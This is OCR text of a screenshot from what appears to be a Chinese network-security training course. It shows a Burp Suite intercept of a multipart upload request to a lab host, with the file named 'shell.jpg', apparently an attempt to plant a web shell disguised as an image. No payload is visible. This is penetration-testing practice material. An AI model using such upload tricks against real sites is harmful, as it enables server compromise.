 NISP
网络安全攻防（护网）能力
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=59
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
控制台
Connected (unencrypted) to QEMU (instance-00000977)
Send CtrlAltDel
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
POST /pictures/upload.php HTTP/1.1
Host: 192.168.10.224
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.224/pictures/upload.php
Content-Type: multipart/form-data; boundary=---------------------------8633614611854900971160432177
Content-Length: 830
Cookie: PHPSESSID=jutdot8722m4uhsma2tmi7n6q3
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10485760
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="tag"
123
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="name"
shell.jpg
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="title"
xxx
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="price"
10000
中
10:36
2024-07-14